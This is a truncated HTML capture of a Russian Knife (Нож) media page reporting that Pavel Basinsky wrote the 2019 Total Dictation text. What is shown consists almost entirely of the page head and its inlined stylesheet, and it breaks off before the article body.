

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/basinsky-text/
body_size: 18500
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/basinsky-text/">
	<title>Автором «Тотального диктанта-2019» стал Павел Басинский &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 